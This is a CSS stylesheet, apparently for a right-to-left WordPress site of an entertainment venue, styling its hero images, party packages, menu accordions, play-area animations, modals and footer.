    color: #fff;
    margin-left: 10px;
}

.first-section-footer ul li a {
    color: #ffff;
}

.col-md-2.menu-item ul {
    padding: 0;
    margin: 0;
    list-style: none;
    padding-top: 25px;
    position: relative;
}

.col-md-2.menu-item ul:before {
    content: "";
    display: inline-block;
    border-bottom: 1px solid #2c2a6c;
    width: 81px;
    position: absolute;
    top: 10px;
    right: 0;
}

.bottom-footer img {
    width: 100%;
    height: auto;
}

.col-md-2.menu-item ul li a {
    color: #2c2a6c;
}

.left-side.address {
    display: block !important;
}

.left-side.address img {
    height: auto;
}

section.full-section.two-way-part.working-hour {
    background: #200E6C;
}

.address-content {
    padding: 90px 60px;
}

.address-content h2 {
    color: #FFE949;
    font-weight: bold;
    font-size: 35px;
    margin-bottom: 35px;
    text-align: right;
}

p.working-day {
    color: #FFE949;
    /* display: flex; */
    text-align: right;
}

p.working-day > span {
    display: block;
}

p.working-day > span.day-time {
    font-weight: bold;
}

p.working-day > span.time-hour {
    letter-spacing: 3.1px;
}

.left-side.location {
    display: block !important;
}

.left-side.location img {
    height: auto;
}

section.full-section.two-way-part.style-two.map-item {
    background: #fff;
}

section.full-section.two-way-part.style-two.map-item .address-content {
    padding: 0px 90px;
    min-height: 412px;
    display: flex;
    align-items: center;
    text-align: right;
}

section.full-section.two-way-part.style-two.map-item .address-content h2 {
    color: #200E6C !important;
}

/*---------------------------------------------------*/
section.full-section .col-md-6 {
    padding: 0;
}

.left-side.four-images {
    display: flex;
}

.left-side.four-images .left-side-img, .left-side.four-images .right-side-img {
    width: 50%;
}

.left-side.four-images .left-side-img .first-img {
    height: 272px;
}

.left-side.four-images .left-side-img .first-img img {
    width: 100%;
    height: 100%;
    /* height: auto; */
    object-fit: cover;
}

.left-side.four-images .left-side-img .second-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.left-side.four-images .right-side-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.top-image-section {
    position: relative;
}

.top-image-section .main-image img {
    width: 100%;
}

.left-side.four-images .right-side-img .first-img {
    height: 504px;
}

.top-image-section .small-img-icon {
    position: absolute;
    bottom: 0;
    right: 20%;
    transform: translate(50%, 35%);
    z-index: 9999999;
}

.small-img-icon img {
    /* top: 0; */
    width: 60px;
}

.text-image-section {
    background: #2C2A6C;
    padding: 0 80px;
    position: relative;
    height: 261px;
    display: flex;
    align-items: center;
    width: 75%;
}

.text-image-section .main-text h3 {
    color: #FBE500;
    font-weight: bold;
    text-align: right;
}

.text-image-section .main-text h4 {
    color: #FBE500;
    /* font-weight: bold; */
    text-align: right;
}

.text-image-section .main-text p {
    color: #fff;
    text-align: right;
}

.text-image-section .small-img-icon {
    position: absolute;
    left: 20%;
    bottom: 0;
    transform: translate(-50%, 50%);
}

/**/
section.full-section.two-way-part.eat-item .right-side > div {
    width: 225px;
}

section.full-section.two-way-part.style-two.eat-item .address-content {
    padding: 0px 90px;
    min-height: 325px;
    display: flex;
    align-items: center;
}

section.full-section.two-way-part.eat-item .container-fluid > .row > .col-md-6 {
    display: flex;
    justify-content: center;
    align-items: center;
}

section.full-section.two-way-part.style-two.eat-item {
    background: #fff;
}

section.full-section.two-way-part.style-two.eat-item .address-content h2 {
    color: #2c2a6c;
    text-align: right;
}

section.eat-menu-sections {
    padding: 0 60px;
}

.accordion > .card > .card-header {
    background: #485DC0;
    height: 50px;
    padding-top: 1px;
}

.accordion > .card {
    margin-bottom: 20px;
    border-radius: 20px !important;
    overflow: hidden;
}

button.btn.btn-link.btn-block.text-left {
    text-decoration: none;
    color: #ffe80a;
    font-weight: bold;
    font-size: 20px;
}

button.btn.btn-link.btn-block.text-left {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-link.btn-block.text-left span.chivron-icon img {
    width: 11px;
}

button.btn.btn-link.btn-block.text-left {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-link.btn-block.text-left span.chivron-icon img {
    transition: all .5s;
    width: 11px;
    transform: rotate(-90deg);
}

button.btn.btn-link.btn-block.text-left.collapsed span.chivron-icon img {
    transform: rotate(90deg);
}

section.full-section.two-way-part.style-two.map-item.about-us {
    position: relative;
}

section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content {
    height: inherit;
}

.arow-img {
    position: absolute;
    bottom: -34%;
    z-index: 9999;
}

section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
    height: auto;
}

section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
    height: 302px !important;
}

section.full-section.party-hero .text-image-section.party-content {
    height: 273px;
}

.right-side.four-flex-item {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 90px;
    width: 100%;
}

.event-item-party {
    padding: 30px;
    background: #F5F5F7;
    border-radius: 26px;
    width: 49% !important;
    margin-bottom: 13px;
}

.with-icons {
    display: flex;
    align-items: center;
}

.with-icons img {
    width: 72px !important;
    height: auto !important;
    object-fit: contain;
    margin-left: 10px;
}

.with-icons h3 {
    font-size: 28px !important;
    line-height: 28px !important;
    color: #485DC0 !important;
}

.event-item-party a {
    width: 100%;
    border: none;
    background: #DA4371;
    height: 40px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    display: flex;
    justify-content: center;
    align-items: center;
}

.party-style {
    padding-top: 100px;
    padding-bottom: 40px;
}

section.full-section.single-party-hero .first-img img {
    width: 100%;
    height: 166px;
    object-fit: cover;
}

a.schedule-event {
    width: 200px;
    border: none;
    background: #DA4371;
    height: 40px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    margin-top: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.right-side.four-flex-packeges {
    padding: 0 100px;
    width: 100%;
}

.right-side.four-flex-packeges div#accordionExample {
    width: 100%;
}

.accordion > .card > .card-header {
    background: #ffe80a;
}

button.btn.btn-link.btn-block.text-left {
    color: #2c2a6c;
}

.card-item-with-name {
    position: relative;
}

.card-item-with-name > a {
    position: absolute;
    left: 20px;
    top: 10px;
    font-size: 32.58px;
    font-weight: bold;
    color: #fff;
    line-height: 36px;
    max-width: 116px;
}

.first-section-about .left-side .left-side .address-content.about-us-content {
    padding-bottom: 15% !important;
}

section.full-section.two-way-part.style-two.map-item div#map {
    height: inherit;
}

section.full-section.two-way-part.style-two.map-item .map-wrap {
    height: inherit;
}

section.full-section.two-way-part.style-two.map-item .right-side {
    height: 100%;
}

section.full-section.two-way-part.style-two.map-item .right-side > div {
    height: 100%;
}

.card-body.package-wrap {
    background-color: #2C2A6C;
}

.right-side.four-flex-packeges .card-body.package-wrap h3 {
    color: #64448C !important;
    font-size: 26px !important;
    font-weight: bold;
    line-height: 32px !important;
    width: 100% !important;
}

.card-body.package-wrap .first-section {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    text-align: right;
}

.card-body.package-wrap p {
    color: #fff;
    font-size: 14px;
}

.card-body.package-wrap .side-small {
    min-width: 120px;
}

.card-body.package-wrap ul {
    column-count: 2;
    column-gap: 40px;
    padding: 0;
    margin: 0;
    list-style: none;
    width: 100%;
}

.card-body.package-wrap ul li {
    color: #fff;
    font-size: 13px;
}

.card-body.package-wrap hr {
    color: #64448C;
    border-top: 2px solid #64448C;
    margin: .7em 0;
}

.right-side.four-flex-packeges h3 {
    color: #2c2a6c !important;
    font-weight: bold;
    font-size: 32px !important;
    margin-bottom: 10px;
}

p.important-note {
    color: #E93468 !important;
    font-weight: bold;
}

div#accordionExample .card-body {
    display: flex;
    /* width: 33%; */
    flex-wrap: wrap;
    /* justify-content: space-between; */
    margin-left: -5px;
    margin-right: -5px;
}

div#accordionExample .card-body .meal-item {
    width: 33.3333333334%;
    position: relative;
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

div#accordionExample .card-body .meal-item h3 {
    position: absolute;
    z-index: 999;
    bottom: 5px;
    right: 16px;
    color: #fff;
}


section.full-section.play-full-section .left-side-img {
    width: 100%;
}

section.full-section.play-full-section .col-md-9, section.full-section.play-full-section .col-md-3 {
    padding: 0;
}

.bottom-section {
    display: flex;
}

.bottom-section .left-icon {
    width: 35%;
}

.bottom-section .left-icon img {
    width: 100%;
}

section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
    height: 272px;
}

.bottom-section .text-image-section {
    background: #485DC0;
}

.bottom-section .text-image-section .small-img-icon {
    left: 50%;
    transform: translate(-50%, 50%);
}

section.full-section.play-full-section .top-image-section .small-img-icon {
    left: 13%;
    right: unset;
}

section.full-section.play-full-section .top-image-section .small-img-icon img {
    width: 100px;
}

/*
*
* ==========================================
* CUSTOM UTIL CLASSES
* ==========================================
*/
.nav-pills-custom .nav-link {
    color: #aaa;
    background: #fff;
    position: relative;
}

.nav-pills-custom .nav-link.active {
    color: #45b649;
    background: #fff;
}


/* Add indicator arrow for the active tab */
@media (min-width: 992px) {
    .nav-pills-custom .nav-link::before {
        content: '';
        display: block;
        border-top: 8px solid transparent;
        border-right: 10px solid #fff;
        border-bottom: 8px solid transparent;
        position: absolute;
        top: 50%;
        left: -10px;
        transform: translateY(-50%);
        opacity: 0;
    }
}

.nav-pills-custom .nav-link.active::before {
    opacity: 1;
}

.modal-body > .image-top > img {
    width: 100%;
    max-height: 225px;
    object-fit: cover;
}

.modal-body {
    position: relative;
    padding: 0;
}

.modal-body button.close {
    position: absolute;
    left: 10px;
    top: 10px;
    background-color: #2d174c;
    width: 25px;
    height: 25px;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 1;
    font-size: 18px;
    line-height: 18px;
    border-radius: 100%;
}

.modal-dialog {
    max-width: 50%;
}

.modal-body .offer.details {
    display: flex;
    padding: 20px;
    justify-content: space-between;
}

.modal-body .offer.details > div {
    width: 47%;
}

.modal-body .offer.details > div p {
    font-size: 13px;
}

.modal-body .offer-left-side > p {
    text-align: left;
}

.modal-body .offer-right-side p {
    text-align: right;
}

div#offer-slider .item-wraper {
    position: relative;
}

div#offer-slider .item-wraper a.MainNavText {
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.card-item-with-name {
    height: 261px;
}

.one-of-four img {
    height: 100%;
    object-position: top;
}

section.full-section.two-way-part .left-side h3 {
    font-size: 59px;
    line-height: 65.33px;
    text-align: right;
}

section.full-section.two-way-part.working-hour.location-page .right-side {
    height: 100%;
}

section.full-section.two-way-part.working-hour.location-page .right-side > div {
    height: 100%;
}

section.full-section.two-way-part.working-hour.location-page .right-side > div img {
    height: 100%;
}

/* hero of party section */
section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
    height: 40vh !important;
}

section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
    height: 80vh;
}

section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
    height: 120vh;
}

section.full-section.party-hero .top-image-section .main-image {
    height: 80vh;
}

section.full-section.party-hero .text-image-section.party-content {
    height: 40vh;
    width: 100%;
}

section.full-section.party-hero .left-side.four-images .right-side-img .first-img img {
    object-position: top right;
}

section.full-section.party-hero .top-image-section .main-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top;
}

.event-item-party {
    min-width: fit-content;
    height: max-content;
}

section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
    padding: 0px 10%;
}

/**/

section.full-section.eat-hero-section .left-side.four-images .left-side-img .first-img {
    height: 40vh;
}

section.full-section.eat-hero-section .left-side.four-images .left-side-img .second-img {
    height: 80vh;
}

.right-side-img {
}

section.full-section.eat-hero-section .left-side.four-images .right-side-img {
}

section.full-section.eat-hero-section .left-side.four-images .right-side-img .first-img {
    height: 75vh;
}

section.full-section.eat-hero-section .left-side.four-images .right-side-img .second-img {
    height: 45vh;
}

section.full-section.eat-hero-section .top-image-section {
}

section.full-section.eat-hero-section .top-image-section .main-image {
    height: 75vh;
}

section.full-section.eat-hero-section .top-image-section .main-image img {
    height: 100%;
    object-fit: cover;
}

section.full-section.eat-hero-section .text-image-section {
    width: 100%;
    height: 45vh;
}

.col-md-2.menu-item ul li {
    text-align: right;
}

.first-section-footer p {
    text-align: right;
}

section.full-section.two-way-part.style-two.eat-item .address-content p.location-map {
    text-align: right;
}

.card-body.package-wrap .first-section.complimantary-section .side-full {
    width: 100%;
}

section.full-section.two-way-part.style-two.eat-item.party-style .address-content p {
    text-align: right;
}

/**/
.custom-lang-switch {
    position: absolute;
    left: 0;
    z-index: 88888;
}

header#masthead {
    position: relative;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-item {
    margin-left: 30px;
    background-color: #2C2B68;
    color: #fff !important;
    padding: 10px 14px;
    border-radius: 12px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-item a.wpml-ls-link {
    color: #fff;
    padding: 0;
    border-left: 2px solid #fff;
    padding-left: 8px;
}

.first-section-footer ul li a {
    font-size: 13px;
}

/* footer */
.right-side.four-flex-packeges {
    padding: 0 20px;
}

.first-section-footer {
    padding: 0;
}

.top-footer {
    padding: 36px;
}

ul#menu-menu-2 li:last-child {
    /*display: none;*/
}

p.location-map a {
    color: #2c2a6c;
    font-size: 18px;
}

i.fas.fa-bars {
    color: #2c2a6c;
    font-size: 24px;
}

.modal-body button.close span {
    margin-top: -6px;
}

.row-custom {
    flex-direction: row-reverse;
}


.left-side.four-images {
    flex-direction: row-reverse;
}

.left-side.address > img {
    height: auto !important;
}

.left-side.location > img {
    height: auto !important;
}

.event-item-party h3 {
    text-align: right;
    font-size: 24px !important;
}


.modal-body .offer.details {
    display: none !important;
}

.modal-body {
    padding: 0 !important;
}

@media (min-width: 576px) {
    .modal-dialog {
        width: 60% !important;
        max-width: 90% !important;
        margin: 10vh auto !important;
        min-height: 450px !important;
        height: auto !important;
    }
}

.modal-body > .image-top {
    height: 100%;
}

.modal-body > .image-top > img {
    width: 100% !important;
    max-height: inherit !important;
    object-fit: cover !important;
}


.event-item-party {
    min-width: unset;
}

.event-item-party .with-icons h3 {
    font-size: 21px !important;
    line-height: 26px !important;
    color: #485dc0 !important;
    font-weight: bold;
}

.event-item-party a:hover {
    color: #fff;
}

.event-item-party .with-icons {
    min-height: 70px;
}

.filler-image {
    width: 100%;
    height: 300px;
}

.filler-image img {
    width: 100%;
    height: inherit;
    object-fit: cover;
}

.card-item-with-name > a:hover {
    color: #fff;
}

.single-party section.full-section.two-way-part.style-two.eat-item .address-content {
    min-height: auto;
}

/*fggggdddd*/
.play-section-wrap {
    display: flex;
    background-color: rebeccapurple;
    padding: 100px 24px;
}

ul.play-sections li {
    list-style: none;
    background-color: #EFEFEF;
    display: flex;
    max-width: 298.2403px;
    border-radius: 28.49px;
    padding: 20px;
    height: 159.605px !important;
    align-items: center;
    margin-bottom: 20px;
}

ul.play-sections li .img-icon-wrap {
    width: 30px !important;
    min-width: 30px !important;
    /* height: 80px !important; */
    /* padding: 20px; */
}

ul.play-sections li .img-icon-wrap img {
    width: 100%;
}

.content-section-wrap h4 {
    color: #1E1268;
    margin-bottom: 0px;
}

.content-section-wrap p {
    color: #1E1268;
    margin: 0;
    font-size: 18px;
    line-height: 22px;
}

.img-icon-wrap {
    margin-right: 18px;
}

.icons-panel {
    width: 100%;
    flex-shrink: 9999;
    position: relative;
    overflow: hidden;
}

.icons-panel > div {
    position: absolute;
    transition-property: transform, opacity;
    transition-duration: 1s;
    transition-timing-function: ease-in;
    -webkit-transition-property: -webkit-transform, opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-timing-function: ease-in;
    bottom: 0;
    right: 0;
    transform: translate(-50%, -50%);
}

ul.play-sections {
    margin: 0;
    padding: 0;
    margin-left: 30px;
}

section.ply-tab-section {
    /* padding: 24px; */
}

.icons-panel > div > img {
    max-width: 100px;
}


.icons-panel.hovered > div {
    opacity: .7;
}

.icons-panel.hovered > div.active {
    opacity: 1;
    transform: scale(1.5);
    z-index: 999999;
}

ul.play-sections li:hover {
    cursor: pointer;
}

/**/


.content-section-wrap {
    text-align: center;
}

.content-section-wrap p {
    display: none;
    margin-top: 10px;
}

.img-icon-wrap {
    margin-right: 0;
    margin-bottom: 15px;
}

ul.play-sections li {
    height: auto !IMPORTANT;
    transition: all 1s ease;
    flex-direction: column;
    width: 298.2403px;
}

ul.play-sections li .img-icon-wrap {
    width: 100px !important;
    height: 90px !important;
    transition: all 1s;
}

ul.play-sections li:hover .img-icon-wrap {
    transform: scale(1.5);
}

ul.play-sections li .img-icon-wrap img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

/*ul.play-sections li:hover .content-section-wrap p {
    display: block;
}*/

section.play-with-video {
    background-color: rgb(0, 199, 215);
    padding: 60px;
    display: flex;
}

.icon-with-text {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 37%;
}

.icon {
    /* position: absolute; */
    margin-left: -50%;
}

.icon-text-wrap {
    margin-left: 30px;
}

.icon-text-wrap h3 {
    font-size: 50px;
    color: #fff;
    font-weight: bold;
}

.icon-text-wrap p {
    color: #fff;
    font-size: 25px;
}

.video-wrap {
    width: 100%;
}

/* ////////////////////////////// */
.video {
    width: 100%;
    border: 3px solid white;
    height: inherit;
}

.wrapper {
    display: table;
    width: auto;
    position: relative;
    width: 100%;
    height: 100%;
}

.playpause {
    background-image: url('http://boostsaudi.com/wp-content/uploads/2021/03/play.png');
    background-repeat: no-repeat;
    width: 50%;
    height: 50%;
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0%;
    bottom: 0%;
    margin: auto;
    background-size: contain;
    background-position: center;
}

.playpause {
    position: absolute;
    width: 130px;
    right: 30px;
    bottom: 30px;
    left: unset;
    top: unset;
    height: 130px;
}

/* --------------------------- */
.play-style-2 ul.play-sections li {
    width: 140px !important;
    height: 140px !important;
    border-radius: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    /* position: relative; */
}

.play-style-2 ul.play-sections li:hover .img-icon-wrap {
    transform: unset;
}

.play-style-2 .content-section-wrap {
    position: absolute;
    top: 0;
    width: 350px;
    left: 100%;
    text-align: left;
    opacity: 0;
}

.play-style-2 ul.play-sections {
    position: relative;
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
}

.play-style-2 .content-section-wrap h4 {
    font-size: 44px;
    font-weight: bold;
    color: #fff;
}

section.ply-tab-section.play-style-2 .icons-panel.hovered > div.active {
    transform: scale(3);
    transform-origin: right bottom;
}

section.ply-tab-section.play-style-2 .icons-panel > div {
    transform-origin: right bottom;
}

/* /////////////////////////////// */
.play-style-2 ul.play-sections li:hover .content-section-wrap {
    perspective: 300px;
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
    opacity: 0;
    transform-origin: 50% 100%;
    transform: rotateX(180deg);
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
    opacity: 1;
    transform: rotateX(0deg);
    animation: cd-rotate-1-in 0.6s;
}

.play-style-2 ul.play-sections li .content-section-wrap {
    transform: rotateX(180deg);
    animation: cd-rotate-1-out 0.6s;
}

@keyframes cd-rotate-1-in {
    0% {
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        transform: rotateX(360deg);
        opacity: 1;
    }
}

@keyframes cd-rotate-1-out {
    0% {
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        transform: rotateX(180deg);
        opacity: 0;
    }
}


section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content > div > h2:first-child {
    display: none;
}

.modal-body .offer.details {
    display: none !important;
}

.modal-body {
    padding: 0 !important;
}

@media (min-width: 576px) {
    .modal-dialog {
        width: 60% !important;
        max-width: 90% !important;
        margin: 10vh auto !important;
        min-height: 450px !important;
        height: auto !important;
    }
}

.modal-body > .image-top {
    height: 100%;
}

.modal-body > .image-top > img {
    width: 100% !important;
    max-height: inherit !important;
    object-fit: cover !important;
}

.event-item-party {
    min-width: unset;
}

.event-item-party .with-icons h3 {
    font-size: 21px !important;
    line-height: 26px !important;
    color: #485dc0 !important;
    font-weight: bold;
}

.event-item-party a:hover {
    color: #fff;
}

.event-item-party .with-icons {
    min-height: 70px;
}

.filler-image {
    width: 100%;
    height: 300px;
}

.filler-image img {
    width: 100%;
    height: inherit;
    object-fit: cover;
}

.card-item-with-name > a:hover {
    color: #fff;
}

.single-party section.full-section.two-way-part.style-two.eat-item .address-content {
    min-height: auto;
}

/* play */
.icon {
    width: 600px !important;
    margin-left: -40%;
}

.icon img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.icon-with-text {
    width: 45%;
}

.video-wrap {
    max-height: 410px;
}

section.play-with-video {
    align-items: center;
}

.icon-text-wrap h3 {
    font-size: 30px;
}

.icon-text-wrap p {
    font-size: 20px;
}

.icon-text-wrap ul li {
    font-size: 20px;
    color: #fff;
}

.icon-text-wrap h3, .icon-text-wrap p, .icon-text-wrap ul li {
    color: inherit;
}

/*------*/
.play-style-2 ul.play-sections li {
    width: 80px !important;
    height: 80px !important;
}

ul.play-sections li .img-icon-wrap {
    width: 65px !important;
    height: 60px !important;
    margin: 0;
}

section.ply-tab-section.play-style-2 .icons-panel > div {
    bottom: unset;
    right: unset;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    /* transform-origin: center center; */
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(1) {
    top: calc(50% - 50px);
    left: 50%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(2) {
    top: calc(50%);
    left: calc(50% - 50px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(3) {
    top: calc(50%);
    left: calc(50% - -70px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(4) {
    top: calc(50% + 50px);
    left: calc(50% + 50px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(5) {
    top: calc(50% + 70px);
    left: calc(50% + -16px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(6) {
    top: calc(50% + -71px);
    left: calc(50% + -55px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(7) {
    top: calc(50% + -83px);
    left: calc(50% + 105px);
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
    right: calc(100% + 30px);
}

.play-style-2 .content-section-wrap {
    right: calc(100% + 30px);
}

section.ply-tab-section.play-style-2 .icons-panel.hovered > div.active {
    transform: scale(2.5);
    transform-origin: right bottom;
}

.play-style-2 ul.play-sections a.item-content {
    z-index: 99999;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}


/*.play-style-2 ul.play-sections li {*/
/*    position: relative;*/
/*}*/

/*.play-style-2 ul.play-sections li {*/
/*    position: relative;*/
/*}*/

.play-style-2 ul.play-sections li a.item-content {
    position: absolute;
    top: -8px;
    bottom: -8px;
    left: -6px;
    right: -6px;
}

section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
    height: 41vh;
}

section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
    height: 79vh;
}

section.full-section.play-full-section .right-side-full .top-image-section {
    height: 79vh;
}

section.full-section.play-full-section .right-side-full .bottom-section {
    height: 41vh;
}

section.full-section.play-full-section .top-image-section .main-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

section.full-section.play-full-section .right-side-full .bottom-section .left-icon img {
    height: 100%;
    object-fit: cover;
}

section.full-section.play-full-section .top-image-section .main-image {
    height: inherit;
}

section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
    height: inherit;
}

ul.play-sections li .img-icon-wrap {
    position: relative;
}

.icon-with-text .icon {
    width: 600px !important;
    margin-right: -40%;
    margin-left: unset;
}

.play-style-2 .content-section-wrap h4 {
    text-align: right;
}

.card-item-with-name > span {
    position: absolute;
    left: 14px;
    top: 10px;
    font-size: 32.58px;
    font-weight: 700;
    color: #fff;
    line-height: 36px;
    max-width: 100px;
}

.card-item-with-name > span {
    max-width: 127px;
}

.home section.full-section.two-way-part .left-side h3 {
    font-size: 55px;
    line-height: 65.33px;
}

.home section.full-section.two-way-part .left-side h3 {
    font-size: 51px;
    line-height: 65.33px;
}

section.full-section.two-way-part.style-two > .container-fluid > .row .col-md-6:last-child .left-side h3 {
    font-size: 59px;
    font-weight: bold;
    line-height: 70px;
}

section.full-section.single-party-hero .first-img img {
    height: auto;
}


.filler-image {
    width: 100%;
    height: auto;
}

section.full-section.two-way-part img {
    width: 100%;
    height: auto;
}

.single-party:not(.postid-165) section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid > .row {
    align-items: center;
}

section.ply-tab-section.play-style-2 .top-section {
    background-color: #663399;
    margin: 0;
    padding: 60px 0 0 0 !important;
}

section.ply-tab-section.play-style-2 .top-section h2 {
    color: #fff;
    font-size: 30px;
    font-weight: bold;
}

section.ply-tab-section.play-style-2 .top-section p {
    color: #fff;
    margin: 0;
}

section.ply-tab-section.play-style-2 .play-section-wrap {
    padding: 50px 24px 100px 24px;
}

/* part package*/
section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .address-content h2 {
    text-align: center;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .address-content p {
    text-align: center;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .address-content a.schedule-event {
    display: none;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages div#accordionExample {
    display: flex;
    justify-content: space-between;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    width: 24%;
    /* justify-content: space-between; */
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap .first-section .side {
    width: 100%;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap hr {
    display: none;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap .side-small {
    width: 100%;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap p {
    margin: 0;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap ul {
    column-count: 1;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap ul li {
    margin-bottom: 3px;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .right-side.four-flex-packeges .card-body.package-wrap h3 {
    margin-bottom: 10px !important;
    margin-top: 10px !important;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    height: fit-content;
}

.card-body.package-wrap a.schedule-event {
    width: 100%;
    color: #fff !important;
}

.page-template-about-template section.full-section.two-way-part.style-two.map-item .address-content h2 {
    margin-bottom: 20px;
}

.page-template-about-template section.full-section.two-way-part.style-two.map-item .address-content p {
    font-size: 16px;
}

/**/
section.eat-menu-sections {
    padding: 0 !important;
}

.top-image-section .main-image .slick-list.draggable {
    height: inherit;
}

.top-image-section .main-image .top-slider.slick-initialized.slick-slider,
.top-image-section .main-image .home-play-slider.slick-initialized.slick-slider {
    height: inherit;
}

.top-image-section .main-image .slick-slide {
    height: inherit;
}

.top-image-section .main-image .slick-track {
    height: inherit;
}

.full-image-wrap {
    padding: 20px;
}

.full-image-wrap img {
    width: 100%;
}


section.full-section.two-way-part.style-two.eat-item.party-style.has-packages div#accordionExample {
    flex-wrap: wrap;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    min-width: 280px;
}

.card-item-with-name {
    position: relative;
}

.card-item-with-name > a {
    top: 0;
    bottom: 0;
    left: 0;
    max-width: unset;
    right: 0;
}

span.footer_copyright.copyright {
    color: #2c2a6c;
    font-size: 18px;
    display: block;
    margin-top: 20px;
    text-align: right;
}

span.footer_copyright.copyright a {
    color: #2c2a6c;
    font-size: 18px;
}

form#mc4wp-form-1 .mc4wp-form-fields input[type="email"] {
    border: 2px solid #2c2a6c;
    width: 85%;
    height: 38px;
}

form#mc4wp-form-1 .mc4wp-form-fields {
    width: 100%;
    display: flex;
}

form#mc4wp-form-1 {
    width: 100%;
}

/**/
section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(1) {
    top: calc(50% - 50px);
    left: calc(50% - 68px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(2) {
    top: calc(50% - 100px);
    left: 50%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(3) {
    top: calc(50% - 50px);
    left: calc(50% + 70px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(4) {
    top: 50%;
    left: 50%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(5) {
    top: calc(50% + 43px);
    left: calc(50% - 70px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(6) {
    top: calc(50% + 90px);
    left: 51%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(7) {
    top: calc(50% + 28px);
    left: calc(50% + 77px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(5) > img,
section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(7) > img {
    max-height: 100px;
}

.icon-text-wrap {
    padding-right: 15px;
}

/* top bar */
section.top-bar {
    background-color: #FFE900;
    display: flex;
    padding: 15px 0;
    align-items: center;
    justify-content: space-between;
}

section.top-bar .social-media ul {
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row-reverse;
    list-style: none;
}

section.top-bar .social-media ul a {
    width: 30px;
    height: 30px;
    /* display: inline-block; */
    display: flex !important;
    justify-content: center;
    align-items: center;
    background-color: #000;
    color: #ffe900;
    border-radius: 100%;
    text-decoration: none;
}

section.top-bar .social-media ul li {
    margin-left: 10px;
}

section.top-bar .social-media ul li:first-child {
    margin-left: 0;
}

section.top-bar .lang-switch .custom-lang-switch {
    position: relative;
    padding: 0;
}

section.top-bar .lang-switch .custom-lang-switch > div {
    padding: 0;
}
